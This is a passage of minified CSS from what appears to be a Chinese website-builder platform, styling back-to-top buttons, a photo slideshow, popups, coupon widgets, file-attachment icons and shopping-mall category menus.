.mp-hoverTip{background:url(/image/mobiPlatform/hoverTips.png?v=201807251417) no-repeat 0 0;filter:alpha(opacity=0);height:30px;left:11px;opacity:0;position:absolute;top:-46px;width:325px}.styleBlockSet{border:2px solid #fff;border-radius:5px;cursor:pointer;float:left;height:52px;margin:12px 1px 5px 15px;position:relative;width:52px}.siteBackToTop_click,.siteBackToTop_patternHover{border:2px solid #8bc429}.siteBackToTop_default{background:url(/image/site/backtotop.png?v=201807251417) no-repeat;height:38px;margin:7px 5px;width:41px}.siteBackToTop_special_01{background-image:url(/image/backToTop/01.png?v=201807251417);height:32px;margin:10px;position:absolute;width:32px}.siteBackToTop_special_01_hover{background-image:url(/image/backToTop/01_hover.png?v=201807251417);height:32px;margin:10px;position:absolute;width:32px}.siteBackToTop_special_02{background-image:url(/image/backToTop/02.png?v=201807251417);height:48px;margin:2px 13px;position:absolute;width:26px}.siteBackToTop_special_02_hover{background-image:url(/image/backToTop/02_hover.png?v=201807251417);height:48px;margin:2px 13px;position:absolute;width:26px}.siteBackToTop_special_03{background-image:url(/image/backToTop/03.png?v=201807251417);height:42px;margin:5px;position:absolute;width:42px}.siteBackToTop_special_03_hover{background-image:url(/image/backToTop/03_hover.png?v=201807251417);height:42px;margin:5px;position:absolute;width:42px}.siteBackToTop_special_04{background-image:url(/image/backToTop/04.png?v=201807251417);height:50px;margin:1px 3px;position:absolute;width:45px}.siteBackToTop_special_04_hover{background-image:url(/image/backToTop/04_hover.png?v=201807251417);height:50px;margin:1px 3px;position:absolute;width:45px}.siteBackToTop_firstStyle_01{background-image:url(/image/backToTop/firstStyle/01.png?v=201807251417);height:42px;margin:5px;position:absolute;width:42px}.siteBackToTop_firstStyle_01_hover{background-image:url(/image/backToTop/firstStyle/01_hover.png?v=201807251417);height:42px;margin:5px;position:absolute;width:42px}.siteBackToTop_firstStyle_02{background-image:url(/image/backToTop/firstStyle/02.png?v=201807251417);height:42px;margin:5px;position:absolute;width:42px}.siteBackToTop_firstStyle_02_hover{background-image:url(/image/backToTop/firstStyle/02_hover.png?v=201807251417);height:42px;margin:5px;position:absolute;width:42px}.siteBackToTop_firstStyle_03{background-image:url(/image/backToTop/firstStyle/03.png?v=201807251417);height:42px;margin:5px;position:absolute;width:42px}.siteBackToTop_firstStyle_03_hover{background-image:url(/image/backToTop/firstStyle/03_hover.png?v=201807251417);height:42px;margin:5px;position:absolute;width:42px}.siteBackToTop_firstStyle_04{background-image:url(/image/backToTop/firstStyle/04.png?v=201807251417);height:42px;margin:5px;position:absolute;width:42px}.siteBackToTop_firstStyle_04_hover{background-image:url(/image/backToTop/firstStyle/04_hover.png?v=201807251417);height:42px;margin:5px;position:absolute;width:42px}.siteBackToTop_firstStyle_05{background-image:url(/image/backToTop/firstStyle/05.png?v=201807251417);height:42px;margin:5px;position:absolute;width:42px}.siteBackToTop_firstStyle_05_hover{background-image:url(/image/backToTop/firstStyle/05_hover.png?v=201807251417);height:42px;margin:5px;position:absolute;width:42px}.siteBackToTop_firstStyle_06{background-image:url(/image/backToTop/firstStyle/06.png?v=201807251417);height:42px;margin:5px;position:absolute;width:42px}.siteBackToTop_firstStyle_06_hover{background-image:url(/image/backToTop/firstStyle/06_hover.png?v=201807251417);height:42px;margin:5px;position:absolute;width:42px}.siteBackToTop_secondStyle_01{background-image:url(/image/backToTop/secondStyle/01.png?v=201807251417);height:50px;margin:1px;position:absolute;width:50px}.siteBackToTop_secondStyle_01_hover{background-image:url(/image/backToTop/secondStyle/01_hover.png?v=201807251417);height:50px;margin:1px;position:absolute;width:50px}.siteBackToTop_secondStyle_02{background-image:url(/image/backToTop/secondStyle/02.png?v=201807251417);height:50px;margin:1px;position:absolute;width:50px}.siteBackToTop_secondStyle_02_hover{background-image:url(/image/backToTop/secondStyle/02_hover.png?v=201807251417);height:50px;margin:1px;position:absolute;width:50px}.siteBackToTop_secondStyle_03{background-image:url(/image/backToTop/secondStyle/03.png?v=201807251417);height:50px;margin:1px;position:absolute;width:50px}.siteBackToTop_secondStyle_03_hover{background-image:url(/image/backToTop/secondStyle/03_hover.png?v=201807251417);height:50px;margin:1px;position:absolute;width:50px}.siteBackToTop_secondStyle_04{background-image:url(/image/backToTop/secondStyle/04.png?v=201807251417);height:50px;margin:1px;position:absolute;width:50px}.siteBackToTop_secondStyle_04_hover{background-image:url(/image/backToTop/secondStyle/04_hover.png?v=201807251417);height:50px;margin:1px;position:absolute;width:50px}.siteBackToTop_secondStyle_05{background-image:url(/image/backToTop/secondStyle/05.png?v=201807251417);height:50px;margin:1px;position:absolute;width:50px}.siteBackToTop_secondStyle_05_hover{background-image:url(/image/backToTop/secondStyle/05_hover.png?v=201807251417);height:50px;margin:1px;position:absolute;width:50px}.siteBackToTop_secondStyle_06{background-image:url(/image/backToTop/secondStyle/06.png?v=201807251417);height:50px;margin:1px;position:absolute;width:50px}.siteBackToTop_secondStyle_06_hover{background-image:url(/image/backToTop/secondStyle/06_hover.png?v=201807251417);height:50px;margin:1px;position:absolute;width:50px}@-webkit-keyframes mp-loading-iconAction{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);-ms-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes mp-loading-iconAction{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);-ms-transform:rotate(1turn);transform:rotate(1turn)}}.closeBodyScoll{overflow:hidden}.photoSlidePanel{display:none;position:fixed;z-index:9041}.photoSlidePanel,.photoSlidePanel .loading{background-color:#000;bottom:0;left:0;_position:absolute;right:0;top:0}.photoSlidePanel .loading{filter:alpha(opacity=80);opacity:.8;-webkit-opacity:.8;-moz-opacity:.8;-khtml-opacity:.8;z-index:100}.photoSlidePanel .loading .loadImg{background:url(/image/site/photoSlide/load.gif?v=201807251417) no-repeat;height:103px;margin:0 auto;width:103px;z-index:101}.photoSlidePanel .top{cursor:pointer;height:34px;position:absolute;width:34px;z-index:100;z-index:9042}.photoSlidePanel .top .close{background:url(/image/site/photoSlide/btn_close.png?v=201807251417) 0 0 no-repeat;height:34px;width:34px}.photoSlidePanel .middle{position:absolute;z-index:9041}.photoSlidePanel .middle .photoSlidebutton{cursor:pointer;height:80px;position:absolute;width:60px;z-index:100;z-index:9042}.photoSlidePanel .middle .prev{background:url(/image/site/photoSlide/btn_next_prev.png?v=201807251417) 0 0 no-repeat}.photoSlidePanel .middle .prev_hover{background:url(/image/site/photoSlide/btn_next_prev.png?v=201807251417) 0 -243px no-repeat}.photoSlidePanel .middle .next{background:url(/image/site/photoSlide/btn_next_prev.png?v=201807251417) 0 -81px no-repeat}.photoSlidePanel .middle .next_hover{background:url(/image/site/photoSlide/btn_next_prev.png?v=201807251417) 0 -162px no-repeat}.photoSlidePanel .bottom{background-color:rgba(0,0,0,.95);_background-color:#000;background-color:#000\9;bottom:0;_filter:alpha(opacity=95);filter:alpha(opacity=95)\9;height:101px;opacity:.95;position:absolute;z-index:9041}.photoSlidePanel .bottom .photoInfo{clear:both;margin:10px auto;text-align:center}.photoSlidePanel .bottom .photoInfo .photoName{color:#fff;font-family:微软雅黑;font-size:16px;line-height:16px;margin-right:35px;overflow:hidden;text-align:right;text-overflow:ellipsis;width:500px}.photoSlidePanel .bottom .photoInfo .nowPage{color:#f88c00;font-family:微软雅黑;font-size:16px;letter-spacing:2px}.photoSlidePanel .bottom .photoInfo .pageTotal{color:#ccc;font-family:微软雅黑;font-size:16px;letter-spacing:2px}.photoSlidePanel .bottom .photoDesc{color:#ccc;font-family:微软雅黑;font-size:14px;height:50px;line-height:23px;margin:10px auto;text-align:center;width:60%;word-wrap:break-word;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.photoSlidePanel .middle .photoList_0{overflow-y:visible;padding:0;position:absolute}.photoSlidePanel .middle .photoList_0 .photoImg{cursor:pointer;display:none;position:absolute}.photoSlidePanel .middle .photoList_0 .photoImg img{background-color:#fff;border:5px solid #fff}.photoSlidePanel .middle .photoList_0 .select img{border:10px solid #fff}.photoSlidePanel .middle .photoList_0 .shade{background-color:#000;filter:alpha(opacity=60);height:100%;opacity:.6;-webkit-opacity:.6;-moz-opacity:.6;-khtml-opacity:.6;position:absolute;width:100%}.photoSlidePanel .middle .photoList_1{overflow-y:visible;padding:0;position:absolute}.photoSlidePanel .middle .photoList_1 .photoImg{position:absolute}.photoSlidePanel .middle .photoList_1 .photoImg .photoImgTag{bottom:32%;cursor:pointer;position:absolute;-webkit-transform:translateZ(0);transform:translateZ(0)}.photoSlidePanel.photoSlidePanel_mobi .bottom,.photoSlidePanel.photoSlidePanel_mobi .middle .photoList_0 .photoImg,.photoSlidePanel.photoSlidePanel_mobi .middle .photoSlidebutton,.photoSlidePanel.photoSlidePanel_mobi .top{position:fixed}.photoSlidePanel.photoSlidePanel_mobi .middle .photoList_0 .photoImg,.photoSlidePanel.photoSlidePanel_mobi .middle .photoSlidebutton{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}#qiao-flash-storage{z-index:1}.pdg_icon{height:15px;margin-right:7px;margin-top:-3px;vertical-align:middle;width:15px}.pdg_font_icon{font-size:20px}.pdg_font_icon,.pdg_new_font_icon{display:inline;margin-left:-3px;margin-right:7px;vertical-align:middle}.pdg_new_font_icon{font-size:17px}.tips2{background-color:#fff;border:1px solid #ffd587;box-shadow:0 5px 10px -5px #b3b3b3;-moz-box-shadow:0 5px 10px -5px #b3b3b3;-webkit-box-shadow:0 5px 10px -5px #b3b3b3;color:#d65c38;float:left;font-family:微软雅黑;font-size:12px;font-size:22px;height:281px;left:0;line-height:41px;line-height:270px;position:relative;text-align:center;top:0;width:449px;z-index:9999}.tips2 .msg2{color:#585858;font-size:16px;height:100px;line-height:48px;margin:70px auto;position:relative;text-align:left;width:325px}.setPwdButton{background:#f40;font-size:17px;margin-left:85px;margin-top:45px;width:133px}.setPwdButton,.tipsButton{color:#fff;display:block;float:left;height:40px;line-height:40px;text-align:center;-webkit-text-decoration:none;text-decoration:none}.tipsButton{background:#009dd9;font-size:12px;margin:20px 0 15px 15px;width:100px}.cancelBtn{background:#fff;border:1px solid #8f8f8f;color:#000}.popupBg{background-color:#000;bottom:0;filter:alpha(opacity=70);height:100%;_height:expression(document.documentElement.clientHeight);left:0;margin:0;opacity:.7;overflow:hidden;padding:0;position:fixed;_position:absolute;right:0;top:0;z-index:9031}.textSpan{color:#5e5e5e;font-size:28px;line-height:45px;margin-left:30px}.tipsText{color:#999;font-size:14px;line-height:28px;margin-left:50px;margin-top:15px}.tips2 .close{background:url(/image/popupWindow/close.png?v=201807251417) -2px -3px no-repeat;cursor:pointer;display:inline;height:22px;margin:0 10px 0 7px;position:absolute;right:0;top:6px;width:23px}.tips2 .close_hover{background:url(/image/popupWindow/close.png?v=201807251417) -2px -32px no-repeat}.popupBody-text{color:#000;font-size:13px;line-height:25px;padding:30px 0;text-align:center}.coupon-popup-box{margin-top:5px;padding-left:50px;padding-right:50px}.coupon-receive-fail{color:#333;font-size:18px}.coupon-msg{color:#636363;font-size:14px;margin-bottom:10px;margin-top:20px}.goto-coupon-btn{background:#ff5c17;border-radius:4px;color:#fff;height:35px;line-height:35px;padding:0 19px}.back-page,.goto-coupon-btn{cursor:pointer;display:inline-block;*display:inline;*zoom:1;font-size:14px}.back-page{color:#636363;margin-left:27px;vertical-align:bottom}.coupon-receive-success{color:#ff5c17;font-size:20px;margin:5px 0 10px}.coupon-line{color:#636363;font-size:14px;margin-bottom:5px}.coupon-opera{margin-top:15px}.coupon_new,.coupon_new div{display:inline-block;*display:inline;*zoom:1}.coupon_new{border-radius:3px;cursor:pointer;font-family:微软雅黑;height:110px;margin:8px 15px 4px 1px;overflow:hidden;position:relative;width:245px;z-index:1}.coupon_new .couponBackground{font-size:246px;left:0;position:absolute;top:-73px;z-index:-1}.coupon,.coupon div{display:inline-block;*display:inline;*zoom:1}.coupon{font-family:微软雅黑;height:118px;margin:8px 1px 4px;overflow:hidden;position:relative;width:254px}.coupon .coupon-left,.coupon .coupon-right{height:100%;width:5px}.coupon .coupon-content{color:#fff;font-weight:700;height:100%;vertical-align:top;width:224px;z-index:4}.coupon .couponSavePrice{font-family:Microsoft YaHei;height:75px;left:-5px;letter-spacing:-3px;position:absolute;text-align:center;white-space:nowrap;width:146px}.coupon .priceSign{display:inline-block;*display:inline;font-size:24px;left:3px;position:relative;top:-27px;*zoom:1}.coupon .couponPrice{font-size:60px}.coupon .couponUseCondition{font-size:15px;letter-spacing:-1px;line-height:18px;position:absolute;right:12px;top:10px;width:68px}.coupon .couponUseCondition span{white-space:nowrap}.coupon .couponUseCondition .coupon-name{display:inline-block;*display:inline;width:60px;*zoom:1;border-radius:2px;font-size:12px;font-weight:400;margin-top:5px;overflow:hidden;padding:0 4px;text-align:center;text-overflow:ellipsis}.coupon .couponUseCondition .coupon-name-red{background-color:#aa0900}.coupon .couponUseCondition .coupon-name-orange{background-color:#da4200}.coupon .couponUseCondition .coupon-name-yellow{background-color:#eca702}.coupon .couponUseCondition .coupon-name-green{background-color:#099e1e}.coupon .couponUseCondition .coupon-name-blue{background-color:#0089c9}.coupon .couponUseCondition .coupon-name-pink{background-color:#d22035}.coupon .couponUseCondition .coupon-name-purple{background-color:#8113c3}.coupon .couponUseCondition .coupon-name-invalid{background-color:#aaa}.coupon .receiveCoupon{background-color:#fff;border-radius:2px;bottom:18px;cursor:pointer;font-size:14px;height:24px;line-height:24px;margin:0 auto 0 7px;position:absolute;text-align:center;width:210px;z-index:1}.coupon .validTime{bottom:0;font-size:11px;font-weight:400;line-height:18px;opacity:.8;position:absolute;right:11px}.coupon .font-color-red{color:#b7031c}.coupon .font-color-orange{color:#ff5e04}.coupon .font-color-yellow{color:#fc0}.coupon .font-color-green{color:#56c266}.coupon .font-color-blue{color:#25b0f1}.coupon .font-color-pink{color:#fe5165}.coupon .font-color-purple{color:#ab20ff}.coupon .font-color-gray{background-color:#e9e9e9;color:#999}.coupon .font-couponRight{height:100%;width:10px}.coupon .couponWatermark{border:8px solid #fff;*border:none;border:none\9;border-radius:50%;color:#fff;filter:alpha(opacity=15);font-family:Microsoft YaHei;font-size:120px;height:194px;left:-60px;opacity:.15;overflow:hidden;position:absolute;text-align:center;top:-20px;width:194px}.coupon .coupon-color-red{background-color:#ce0c00}.coupon .coupon-color-orange{background-color:#ff6804}.coupon .coupon-color-yellow{background-color:#f6c200}.coupon .coupon-color-green{background-color:#64c841}.coupon .coupon-color-blue{background-color:#25b0f1}.coupon .coupon-color-pink{background-color:#fe5165}.coupon .coupon-color-purple{background-color:#ab20ff}.coupon .coupon-color-gray{background-color:silver}.coupon .coupon-color-invalid{background-color:#ccc}.coupon .coupon-red-left{background:url(/image/coupon/v_waveLine.png?v=201807251417) 0 0 no-repeat}.coupon .coupon-red-right{background:url(/image/coupon/v_waveLine.png?v=201807251417) -11px 0 no-repeat}.coupon .coupon-orange-left{background:url(/image/coupon/v_waveLine.png?v=201807251417) -22px 0 no-repeat}.coupon .coupon-orange-right{background:url(/image/coupon/v_waveLine.png?v=201807251417) -33px 0 no-repeat}.coupon .coupon-yellow-left{background:url(/image/coupon/v_waveLine.png?v=201807251417) -44px 0 no-repeat}.coupon .coupon-yellow-right{background:url(/image/coupon/v_waveLine.png?v=201807251417) -55px 0 no-repeat}.coupon .coupon-green-left{background:url(/image/coupon/v_waveLine.png?v=201807251417) -66px 0 no-repeat}.coupon .coupon-green-right{background:url(/image/coupon/v_waveLine.png?v=201807251417) -77px 0 no-repeat}.coupon .coupon-blue-left{background:url(/image/coupon/v_waveLine.png?v=201807251417) -88px 0 no-repeat}.coupon .coupon-blue-right{background:url(/image/coupon/v_waveLine.png?v=201807251417) -99px 0 no-repeat}.coupon .coupon-pink-left{background:url(/image/coupon/v_waveLine.png?v=201807251417) -110px 0 no-repeat}.coupon .coupon-pink-right{background:url(/image/coupon/v_waveLine.png?v=201807251417) -121px 0 no-repeat}.coupon .coupon-purple-left{background:url(/image/coupon/v_waveLine.png?v=201807251417) -132px 0 no-repeat}.coupon .coupon-purple-right{background:url(/image/coupon/v_waveLine.png?v=201807251417) -143px 0 no-repeat}.coupon .coupon-invalid-left{background:url(/image/coupon/v_waveLine.png?v=201807251417) -154px 0 no-repeat}.coupon .coupon-invalid-right{background:url(/image/coupon/v_waveLine.png?v=201807251417) -165px 0 no-repeat}@-moz-document url-prefix(){.coupon_new .couponBackground{top:-51px}}.coupon_new .coupon_content_new{display:-webkit-box;display:-ms-flexbox;display:flex;height:110px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.coupon_new .coupon_color_invalid_new{color:#ccc}.coupon_new .coupon-color-red{color:#f35757}.coupon_new .coupon-color-orange{color:#ff8b3e}.coupon_new .coupon-color-yellow{color:#fcc545}.coupon_new .coupon-color-green{color:#5fceb0}.coupon_new .coupon-color-blue{color:#66b4f7}.coupon_new .coupon-color-pink{color:#fd6fa7}.coupon_new .coupon-color-purple{color:#bb80fd}.coupon_new .coupon-color-gray{color:silver}.coupon_new .coupon-color-invalid{color:#ccc}.couponLeftInfo{padding-left:9px;text-align:left;width:189px}.coupon_new .couponTopInfo{display:-webkit-box;display:-ms-flexbox;display:flex;overflow:hidden;width:180px;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.couponTopInfo .priceSign{color:#fff;font-size:16px;letter-spacing:-3px;vertical-align:top}.couponTopInfo .savePrice{color:#fff;font-size:36px;font-weight:700;line-height:36px;white-space:nowrap}.couponTopInfo .savePriceDecimal{color:#fff;font-size:16px}.couponTopInfo .priceContainer{display:-webkit-box;display:-ms-flexbox;display:flex}.couponTopInfo .conditionContainer{margin-left:6px;overflow:hidden}.couponTopInfo .useCondition{color:#fff;display:block;font-size:13px;text-align:right;width:100%}.couponTopInfo .validTime{color:#fff;display:block;font-size:12px;opacity:.6;text-align:right;width:100%}.couponBottomInfo{background-color:hsla(0,0%,100%,.1);border-radius:3px;height:24px;line-height:24px;margin-top:3px;width:180px}.couponBottomInfo .couponName{color:#fff;font-size:13px;max-width:160px;opacity:.8;overflow:hidden;padding-left:7px;text-overflow:ellipsis;white-space:nowrap}.couponRightInfo{border-left:1px dotted;border-color:hsla(0,0%,100%,.5);float:right;height:84px;margin-top:13px;text-align:center;width:45px}.couponReceive{color:#fff;font-size:14px;width:22px}.couponReceiveEn{color:#fff;width:22px;-webkit-writing-mode:vertical-rl;writing-mode:vertical-rl}.couponReceiveEn,.mCenter .coupon-content .toUseCouponOld{font-size:14px;-webkit-writing-mode:tb-rl;-ms-writing-mode:tb-rl;writing-mode:tb-rl}.mCenter .coupon-content .toUseCouponOld{border-left:1px dashed hsla(0,0%,100%,.5);cursor:pointer;display:inline-block;height:131px;letter-spacing:2px;line-height:40px;position:absolute;right:5px;text-align:center;top:0;width:40px;z-index:1}.attachBox{margin-top:40px}.attachBox a{-webkit-text-decoration:none;text-decoration:none}.attachBox .attach-item{list-style:none;margin-bottom:11px;margin-right:13px}.attachBox .attachName{line-height:32px}.fileType-iconDoc{background:url(/image/comm/fai/attach-smallIcon.png?v=201807251417) no-repeat;background-position:-11px -16px;height:19px;width:20px}.fileType-iconPpt{background:url(/image/comm/fai/attach-smallIcon.png?v=201807251417) no-repeat;background-position:-11px -45px;height:19px;width:20px}.fileType-iconXls{background:url(/image/comm/fai/attach-smallIcon.png?v=201807251417) no-repeat;background-position:-11px -74px;height:19px;width:20px}.fileType-iconPdf{background:url(/image/comm/fai/attach-smallIcon.png?v=201807251417) no-repeat;background-position:-12px -103px;height:19px;width:20px}.fileType-iconJpg{background:url(/image/comm/fai/attach-smallIcon.png?v=201807251417) no-repeat;background-position:-12px -132px;height:19px;width:20px}.fileType-iconTxt{background:url(/image/comm/fai/attach-smallIcon.png?v=201807251417) no-repeat;background-position:-12px -161px;height:19px;width:20px}.fileType-iconPng{background:url(/image/comm/fai/attach-smallIcon.png?v=201807251417) no-repeat;background-position:-12px -190px;height:19px;width:20px}.fileType-iconDefault{background:url(/image/comm/fai/attach-smallIcon.png?v=201807251417) no-repeat;background-position:-11px -219px;height:19px;width:20px}.fileType-iconRar{background:url(/image/comm/fai/attach-smallIcon.png?v=201807251417) no-repeat;background-position:-12px -248px;height:19px;width:21px}.fileType-iconAvi{background:url(/image/comm/fai/attach-smallIcon.png?v=201807251417) no-repeat;background-position:-12px -277px;height:19px;width:21px}.fileType-iconZip{background:url(/image/comm/fai/attach-smallIcon.png?v=201807251417) no-repeat;background-position:-12px -306px;height:19px;width:20px}.fileType-iconRm{background:url(/image/comm/fai/attach-smallIcon.png?v=201807251417) no-repeat;background-position:-12px -335px;height:19px;width:20px}.attachBox .attach-item .fk-attach-download-table{table-layout:fixed}.attachBox .attachIcon-container{padding-top:2px;width:20px}.attachBox .attachName-container{min-width:88px;overflow:hidden;padding-left:10px;padding-right:20px;text-overflow:ellipsis;white-space:nowrap}.attach-view-icon{background:url(/image/v2/mbg01.png?v=202011021234) -367px -63px no-repeat;display:inline-block;height:20px;margin-left:10px;vertical-align:middle;width:20px}.fk_lowIEPlaceholderStyle{color:#888}.tabItemSep{display:none}.formTabButtonYList .tabItemSep{position:relative}.formTabButtonYList .commonTabItemSep{left:50%;position:absolute}.formTabButton .tabItemTriangle{border-color:transparent;display:none;height:0;position:absolute;width:0}.floatForms .fk-formContentOtherPadding{padding-top:10px}.fk-formContentOther .g_close{margin-left:2px}.forms .form .formMiddle .productSmallPicForms .g_imgPrev{background:none;font-family:icomoon,微软雅黑,microsoft yahei,宋体,新宋体;position:absolute;speak:none;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#c1c1c1;font-size:25px;height:25px;margin-top:25px;transform:rotateY(180deg);-ms-transform:rotate(180deg);-moz-transform:rotateY(180deg);-webkit-transform:rotateY(180deg);-o-transform:rotateY(180deg);width:25px}.forms .form .formMiddle .productSmallPicForms .g_imgPrev:before{content:""}.forms .form .formMiddle .productSmallPicForms .g_imgNext{background:none;font-family:icomoon,微软雅黑,microsoft yahei,宋体,新宋体;position:absolute;right:0;speak:none;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#c1c1c1;font-size:25px;height:25px;margin-top:25px;width:25px}.forms .form .formMiddle .productSmallPicForms .g_imgNext:before{content:""}.mallHead{color:#f5f5f5;font-family:微软雅黑;font-size:16px;height:100%;-moz-user-select:none;-o-user-select:none;-webkit-user-select:none;-ms-user-select:none;user-select:none;width:100%}.styleMall{display:none;font-family:微软雅黑;left:-1000px;position:absolute;width:auto}.styleMall li{margin-left:0;margin-right:0}.mallGroupRight{line-height:16px}.styleMall li p{margin-left:1px;vertical-align:text-bottom}.styleMall .point2{background:url(/image/v2/vbg01.png?v=201907171253) 0 -1571px no-repeat;float:left;height:15px;width:15px}.mallHeadYHD{overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap}.mallIYHD{display:inline-block;height:100%}.mallIYHD,.mallNameYHD{vertical-align:middle}.styleYHD{background-color:#fff;padding:0}.styleYHD ul{height:auto;list-style-type:none;margin:0;padding:0;text-align:center;width:100%}.styleYHD .li-color{background-color:#fff;border-bottom:1px solid #f5f5f5;color:#4a4949;font-size:14px;height:70px;line-height:70px;padding:0 12.5% 0 12%;text-align:left;white-space:nowrap}.styleYHD .displayRight{background:url(/image/v2/vbg01.png?v=201907171253) 0 -1571px no-repeat;float:right;height:15px;min-width:6.7px;width:5%}.styleYHD .displayRight-hover{background:url(/image/v2/vbg01.png?v=201907171253) 0 -1530px no-repeat;float:right;height:15px;min-width:6.7px;width:5%}.mallLiNameYHD{cursor:pointer;float:left;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:91%}.mallGroupRightYHD{background-color:#fff;color:#000;display:none;height:auto;left:300px;overflow-y:auto;padding:10px 0;position:absolute;top:0}.groupColBox,.mallGroupRightYHD{overflow-x:hidden;white-space:nowrap;width:750px}.groupColBox{margin:0;padding:0}.groupCol1,.groupCol2,.groupCol3{border-right:1px dotted #dcdcdc;float:left;height:auto;margin:0;max-width:249px;padding:0}.groupCol3{border-right:0}.secGroupBoxYHD{display:none;float:left;font-size:14px;margin-left:38px;overflow:hidden;padding:30px 20px 20px 0;text-align:left;width:190px}.secGroupNameYHD{color:#4a4949;padding-left:10px}.secGroupNameYHD,.thdGroupBoxYHD{-webkit-background-clip:text;cursor:pointer}.thdGroupBoxYHD{border-left:1px solid #ddd;color:#ababab;float:left;font-size:12px;margin:8px 12px 8px -1px;max-width:180px;overflow:hidden;padding:0 0 0 10px;text-overflow:ellipsis;white-space:nowrap}.mallHeadJD{position:relative}.mallHeadNameJD{left:10%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:50%}.mallHeadNameJD,.mallMenuJD{margin-top:-.7em;position:absolute;top:50%}.mallMenuJD{background:url(/image/v2/vbg01.png?v=201907171253) 0 -1474px no-repeat;height:20px;left:85%;width:15px}.styleJD{padding:0}.styleJD ul{height:auto;list-style-type:none;margin:0;padding:0;text-align:center;width:100%}.styleJD .li-color{background-color:#fff;font-size:14px;height:50px;line-height:50px;padding:0 9.5% 0 12%;text-align:left;white-space:nowrap}.styleJD .displayRight{background:url(/image/v2/vbg01.png?v=201907171253) 0 -1530px no-repeat;float:right;height:15px;min-width:6.7px;width:5%}.mallLiNameJD{cursor:pointer;float:left;margin-top:1px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:91%}.styleJD .db-border{border-bottom:1px solid rgba(0,0,0,.04);border-top:1px solid hsla(0,0%,100%,.12)}.mallGroupRightJD{background-color:#fff;color:#000;display:none;height:auto;left:300px;overflow-x:hidden;overflow-y:auto;padding:10px 0;position:absolute;top:0;white-space:nowrap;width:700px}.secGroupBoxJD{font-size:12px;margin-left:38px;overflow:hidden;overflow-x:hidden;padding:30px 20px 0 0;width:700px}.secGroupBoxJD,.secGroupNameJD{text-align:left;white-space:nowrap}.secGroupNameJD{color:#4a4a4a;cursor:pointer;float:left;margin-right:5px;overflow:hidden;padding-left:10px;text-overflow:ellipsis;width:120px}.thdGroupJD{border-bottom:1px dashed #dcdcdc;float:left;margin:0 30px;max-width:470px;overflow:hidden;padding:0 0 10px;width:auto}.thdGroupBoxJD{border-left:1px solid #ddd;color:#666;cursor:pointer;float:left;font-size:12px;margin:0 16px 10px -5px;max-width:180px;overflow:hidden;padding:0 0 0 10px;text-overflow:ellipsis;white-space:nowrap}.bg-transtion{transition:background-color .1s linear;-moz-transition:background-color .1s linear;-webkit-transition:background-color .1s linear;-o-transition:background-color .1s linear}.mallHeadTM{position:relative}.mallHeadNameTM{left:26%;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap;width:50%}.mallHeadNameTM,.mallMenuTM{margin-top:-.7em;position:absolute;top:50%}.mallMenuTM{background:url(/image/v2/vbg01.png?v=201907171253) 0 -1474px no-repeat;height:20px;left:10%;width:15px}.styleTM{background-color:#fff;padding:0}.styleTM .ulMall{border-right:1px solid #f7f7f7}.styleTM .ulMall,.styleTM .ulMall-ie6{-webkit-box-sizing:border-box;box-sizing:border-box;height:auto;list-style-type:none;margin:0;padding:0;text-align:center;width:100%}.styleTM .li-color{border:1px solid transparent;border-bottom-color:#f1f1f1}.styleTM .li-color,.styleTM .li-color-ie6{background-color:#f7f7f7;color:#484848;font-size:14px;height:62px;line-height:62px;padding:0 9.5% 0 12%;text-align:left;white-space:nowrap}.styleTM .li-color-ie6{border:1px solid;border-color:#fff #fff #f1f1f1}.styleTM .displayRight{background:url(/image/v2/vbg01.png?v=201907171253) 0 -1615px no-repeat;float:right;height:15px;min-width:6.5px;width:5%}.mallLiNameTM{cursor:pointer;float:left;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:91%}.styleTM .TMli-hover{background-color:#fff;border:1px solid;border-right:0 solid;margin-right:-1px}.mallGroupRightTM{background-color:#fff;color:#000;display:none;height:auto;left:300px;overflow-x:hidden;overflow-y:auto;padding:10px 0;position:absolute;top:0;width:700px}.secGroupBoxTM{font-size:14px;margin-left:38px;padding:30px 20px 0 0;width:700px}.secGroupBoxTM,.secGroupNameTM{overflow:hidden;text-align:left}.secGroupNameTM{color:#4a4949;cursor:pointer;float:left;margin-right:5px;padding-left:10px;text-overflow:ellipsis;white-space:nowrap;width:120px}.thdGroupTM{border-bottom:1px dashed #d2d2d2;float:left;margin:0 30px;max-width:470px;overflow:hidden;padding:0 10px 10px 0}.thdGroupBoxTM{border-left:1px solid #ddd;color:#ababab;cursor:pointer;float:left;font-size:12px;margin:0 16px 10px -5px;max-width:180px;overflow:hidden;padding:0 0 0 10px;text-overflow:ellipsis;white-space:nowrap}.borderTM-color{border:1px solid;border-left:0 solid}.mallHeadHW{display:table}.mallNameHW{display:table-cell;text-align:center;vertical-align:middle}.fk-menuContainerHW{display:inline-block;line-height:normal;overflow:hidden;vertical-align:middle}.styleHW ul{height:auto;list-style-type:none;margin:0;padding:0;text-align:center;width:100%}.styleHW .li-color{background-color:#fff;border-bottom:1px dashed #ededed;border-left:1px solid #ededed;border-right:1px solid #ededed;color:#555;font-size:16px;height:66px;line-height:66px;overflow:hidden;padding:0 24px;text-align:left;white-space:nowrap}.styleHW .li-color:first-child{border-top:none;margin-top:0}.styleHW .li-color:last-child{border-bottom-style:solid}.styleHW .HWli-hover{border-bottom-style:solid;border-right-color:#fff;border-top:1px solid 